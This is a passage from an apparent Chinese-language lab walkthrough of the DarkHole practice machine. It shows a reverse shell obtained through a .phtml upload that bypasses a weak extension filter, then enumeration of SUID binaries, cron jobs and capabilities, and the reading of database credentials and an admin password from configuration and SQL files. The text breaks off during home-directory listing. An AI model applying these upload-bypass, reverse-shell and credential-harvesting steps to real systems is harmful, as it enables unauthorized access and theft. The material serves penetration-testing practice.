
- 经过多次尝试,「phtml」的木马可用



(base) ┌──(root㉿kali)-[~]
└─# nc -lvnp 7890
listening on [any] 7890 ...
connect to [192.168.110.131] from (UNKNOWN) [192.168.110.136] 39132
bash: cannot set terminal process group (951): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
9、信息收集
9.1、常规信息收集
www-data@darkhole:/var/www$ history history 1 cd ~ 2 history www-data@darkhole:/var/www$ sudo -l sudo -l sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper www-data@darkhole:/var/www$ /usr/sbin/getcap -r / 2>/dev/null /usr/sbin/getcap -r / 2>/dev/null /usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep /usr/bin/traceroute6.iputils = cap_net_raw+ep /usr/bin/mtr-packet = cap_net_raw+ep /usr/bin/ping = cap_net_raw+ep www-data@darkhole:/var/www$ crontab -l crontab -l no crontab for www-data www-data@darkhole:/var/www$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # Example of job definition: # .---------------- minute (0 - 59) # | .------------- hour (0 - 23) # | | .---------- day of month (1 - 31) # | | | .------- month (1 - 12) OR jan,feb,mar,apr ... # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat # | | | | | # * * * * * user-name command to be executed 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) * * * * * root service apache2 start && service mysql start # www-data@darkhole:/var/www$ hostnamectl hostnamectl Static hostname: darkhole Icon name: computer-vm Chassis: vm Machine ID: 0d436af297774adfa085d28ed92d4210 Boot ID: 43ceffe283a245288a274a3f8f059cdc Virtualization: vmware Operating System: Ubuntu 20.04.2 LTS Kernel: Linux 5.4.0-77-generic Architecture: x86-64 www-data@darkhole:/var/www$ echo $PATH echo $PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin www-data@darkhole:/var/www$ echo $BASH_VERSION echo $BASH_VERSION 5.0.17(1)-release www-data@darkhole:/var/www$ cat /proc/1/cgroup cat /proc/1/cgroup 12:freezer:/ 11:hugetlb:/ 10:net_cls,net_prio:/ 9:rdma:/ 8:cpuset:/ 7:pids:/ 6:blkio:/ 5:perf_event:/ 4:devices:/ 3:memory:/ 2:cpu,cpuacct:/ 1:name=systemd:/init.scope 0::/init.scope www-data@darkhole:/var/www$ ifconfig ifconfig ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.110.136 netmask 255.255.255.0 broadcast 192.168.110.255 inet6 fe80::20c:29ff:feee:f2eb prefixlen 64 scopeid 0x20<link> ether 00:0c:29:ee:f2:eb txqueuelen 1000 (Ethernet) RX packets 5714306 bytes 911134421 (911.1 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 6967684 bytes 2786612547 (2.7 GB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 27362 bytes 2377068 (2.3 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 27362 bytes 2377068 (2.3 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
9.2、文件信息收集
- 找到漏洞:
- polkit-agent-helper-1
- 找到可以文件/目录:
- /var/www/darkhole.sql
- /home/john/toto
- 两个可疑用户:
- darkhole
- john
www-data@darkhole:/var/www$ ls -al ls -al total 16 drwxr-xr-x 3 root root 4096 Jul 17 2021 . drwxr-xr-x 15 root root 4096 Jul 15 2021 .. -rw-r--r-- 1 root root 1580 Jul 17 2021 darkhole.sql drwxrwxrwx 6 root root 4096 Jul 18 2021 html www-data@darkhole:/var/www$ find / -user root -perm /4000 2>/dev/null find / -user root -perm /4000 2>/dev/null /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/su /usr/bin/umount /usr/bin/pkexec /usr/bin/sudo /usr/bin/passwd /usr/bin/chfn /usr/bin/chsh /usr/bin/gpasswd /usr/bin/fusermount /usr/bin/newgrp /usr/bin/mount /home/john/toto www-data@darkhole:/var/www$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/su /usr/bin/at /usr/bin/umount /usr/bin/pkexec /usr/bin/sudo /usr/bin/passwd /usr/bin/chfn /usr/bin/chsh /usr/bin/gpasswd /usr/bin/fusermount /usr/bin/newgrp /usr/bin/mount /home/john/toto
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
9.2.1、Web文件查看
www-data@darkhole:/var/www$ cd html cd html www-data@darkhole:/var/www/html$ ls -al ls -al total 48 drwxrwxrwx 6 root root 4096 Jul 18 2021 . drwxr-xr-x 3 root root 4096 Jul 17 2021 .. drwxrwxrwx 2 root root 4096 Jul 17 2021 config drwxrwxrwx 2 root root 4096 Jul 16 2021 css -rwxrwxrwx 1 root root 4706 Jul 18 2021 dashboard.php -rwxrwxrwx 1 root root 1229 Jul 16 2021 index.php drwxrwxrwx 2 root root 4096 Jul 16 2021 js -rwxrwxrwx 1 root root 3140 Jul 17 2021 login.php -rwxrwxrwx 1 root root 196 Jul 16 2021 logout.php -rwxrwxrwx 1 root root 3746 Jul 16 2021 register.php drwxrwxrwx 2 root root 4096 Nov 18 18:08 upload www-data@darkhole:/var/www/html$ cat dashboard.php cat dashboard.php <?php session_start(); if(!isset($_SESSION['userid'])){ die("Not Allowed To access"); } if(!isset($_GET['id']) || !$_GET['id']){ die("Parameter Missing"); } if($_SESSION['userid'] != $_GET['id']){ die("Your Not Allowed To Access another user information"); } require 'config/database.php'; $id = $_SESSION['userid']; $getInfo = $connect->query("select * from users where id='$id'")->fetch_assoc(); if(isset($_FILES['fileToUpload'])) { $fileName = $_FILES['fileToUpload']['name']; $exit = pathinfo($fileName,PATHINFO_EXTENSION); if($exit !="php" && $exit !="html"){ move_uploaded_file($_FILES['fileToUpload']['tmp_name'],"upload/" . $_FILES['fileToUpload']['name']); $allow = "Upload File Successful:" ?> <?php $Source = "<a href='upload/$fileName'>File</a>"; ?> <?php }else{ $allow = "Sorry , Allow Ex : jpg,png,gif"; } } if(isset($_POST['username']) && isset($_POST['email'])){ $username = mysqli_real_escape_string($connect,htmlspecialchars($_POST['username'])); $email = mysqli_real_escape_string($connect,htmlspecialchars($_POST['email'])); $connect->query("update users set username='$username',email='$email' where id='$id'"); $userUpdate = "User Information Has been updated"; echo "<script>setTimeout(()=>{ location.href='dashboard.php?id=$id' },1000)</script>"; } if(isset($_POST['password'])) { $pass = mysqli_real_escape_string($connect, htmlspecialchars($_POST['password'])); $idGet = mysqli_real_escape_string($connect, htmlspecialchars($_POST['id'])); $connect->query("update users set password='$pass' where id='$idGet'"); $passSuccess = "<p style='color:black;font-weight: bolder'>Password Has been Updated</p>"; echo "<script>setTimeout(()=>{ location.href='dashboard.php?id=$id' },1000)</script>"; } ?> <link rel="stylesheet" href="css/dashboard.css"> <body> <div class="layout"> <a class="header" href="logout.php"> <i class="fa fa-bars"></i> <div class="header-user"><i class="fas fa-user-circle icon"></i>logout</div> </a> <div class="sidebar" style=";display: block"> <ul> <li> <a class="sidebar-list-item" href="dashboard.php?id=<?php echo $id; ?>"> <i class="fas fa-home icon"></i><em>INFORMATION</em></a></li> </ul> </div> <main class="content"> <div class="main-header"> <?php if(isset($userUpdate)){echo $userUpdate;} ?> <div class="main-title"> <h1>Details:</h1> </div> <div class="main-form"> <form name="event" method="post"> <input type="text" name="username" value="<?php echo $getInfo['username'] ?>"> <input type="email" name="email" value="<?php echo $getInfo['email'] ?>"> <input type="submit" id="fsubmit" value="Update" class="button"> </form> </div> </div> </main> <main class="content"> <div class="main-header"> <?php if(isset($passSuccess)){echo $passSuccess;} ?> <div class="main-title"> <h1>Password:</h1> </div> <div class="main-form"> <form name="event" method="post"> <input type="password" name="password" id="ftitle" placeholder="New Password"> <input type="hidden" name="id" value="<?php echo $id ?>"> <input type="submit" id="fsubmit" value="Change" class="button"> </form> </div> </div> </main> <?php if($_SESSION['userid'] == 1){ ?> <main class="content"> <div class="main-header"> <?php if(isset($allow) && isset($Source)){echo $allow ." ". $Source;}else if(isset($allow)){ echo $allow; } ?> <div class="main-title"> <h1>Upload</h1> </div> <div class="main-form"> <form action="" name="event" method="post" enctype="multipart/form-data"> <input type="file" name="fileToUpload" /> <input type="submit" id="fsubmit" value="Upload" class="button"> </form> </div> </div> </main> <?php } ?> <footer class="footer"> <div class="footer_sign">made with <span class="fas fa-heart"></span> by <a href="https://mafda.github.io/" target="blank">mafda</a></div> </footer> </div> </body> <script src="js/dashboard.js"></script> www-data@darkhole:/var/www/html$ cd config cd config www-data@darkhole:/var/www/html/config$ ls -al ls -al total 12 drwxrwxrwx 2 root root 4096 Jul 17 2021 . drwxrwxrwx 6 root root 4096 Jul 18 2021 .. -rwxrwxrwx 1 root root 69 Jul 17 2021 database.php www-data@darkhole:/var/www/html/config$ cat database.php cat database.php <?php $connect = new mysqli("localhost",'john','john','darkhole'); www-data@darkhole:/var/www/html/config$
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
- 152
- 153
- 154
- 155
- 156
- 157
9.2.2、用户文件查看

9.2.3、可以文件查看
- Web端,登录用户密码:
admin:EWIOEJIOejw@(#I(@djslKJ
www-data@darkhole:/var/www$ cat darkhole.sql cat darkhole.sql -- phpMyAdmin SQL Dump -- version 5.1.0 -- https://www.phpmyadmin.net/ -- -- Host: 127.0.0.1 -- Generation Time: Jul 17, 2021 at 07:02 PM -- Server version: 10.4.19-MariaDB -- PHP Version: 8.0.6 SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO"; START TRANSACTION; SET time_zone = "+00:00"; /*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */; /*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */; /*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */; /*!40101 SET NAMES utf8mb4 */; -- -- Database: `darkhole` -- -- -------------------------------------------------------- -- -- Table structure for table `users` -- CREATE TABLE `users` ( `id` int(11) NOT NULL, `username` varchar(40) NOT NULL, `email` varchar(40) NOT NULL, `password` varchar(50) NOT NULL ) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4; -- -- Dumping data for table `users` -- INSERT INTO `users` (`id`, `username`, `email`, `password`) VALUES (1, 'admin', 'admin@admin.com', 'EWIOEJIOejw@(#I(@djslKJ'); -- -- Indexes for dumped tables -- -- -- Indexes for table `users` -- ALTER TABLE `users` ADD PRIMARY KEY (`id`), ADD UNIQUE KEY `username` (`username`), ADD UNIQUE KEY `email` (`email`); -- -- AUTO_INCREMENT for dumped tables -- -- -- AUTO_INCREMENT for table `users` -- ALTER TABLE `users` MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=2; COMMIT; /*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */; /*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */; /*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 发现可以文件
- toto
- password
- file.py
- user.txt
www-data@darkhole:/var/www$ cd /home cd /home www-data@darkhole:/home$ ls ls darkhole john www-data@darkhole:/home$ cd darkhole cd darkhole www-data@darkhole:/home/darkhole$ ls -al ls -al total 32 drwxr-xr-x 4 darkhole darkhole 4096 Jul 17 2021 . drwxr-xr-x 4 root root 4096 Jul 16 2021 .. -rw------- 1 darkhole darkhole 189 Jul 17 2021 .bash_history -rw-r--r-- 1 darkhole darkhole 220 Feb 25 2020 .bash_logout -rw-r--r-- 1 darkhole darkhole 3771 Feb 25 2020 .bashrc drwx------ 2 darkhole darkhole 4096 Jul 15 2021 .cache drwxrwxr-x 3 darkhole darkhole 4096 Jul 17 2021 .local -rw-r--r-- 1 darkhole darkhole 807 Feb 25 2020 .profile -rw-r--r-- 1 darkhole darkhole 0 Jul 15 2021 .sudo_as_admin_successful www-data@darkhole:/home/darkhole$ find / -user darkhole 2>/dev/null find / -user darkhole 2>/dev/null /home/darkhole /home/darkhole/.sudo_as_admin_successful /home/darkhole/.bash_history /home/darkhole/.profile /home/darkhole/.cache /home/darkhole/.bash_logout /home/darkhole/.bashrc /home/darkhole/.local /home/darkhole/.local/share www-data@darkhole:/home/darkhole$ cd ../john cd ../john www-data@darkhole:/home/john$ ls -al ls -al total 72 drwxrwxrwx 5 john john 4096 Jul 17 2021 . drwxr-xr-x 4 root root 4096 Jul 16 2021 .. -rw------- 1 john john 1722 Jul 17 2021 .bash_history -rw-r--r-- 1 john john 220 Jul 16 2021 .bash_logout -rw-r--r-- 1 john john 3771 Jul 16 2021 .bashrc drwx------ 2 john john 4096 Jul 17 2021 .cache drwxrwxr-x 3 john john 4096 Jul 17 2021 .local 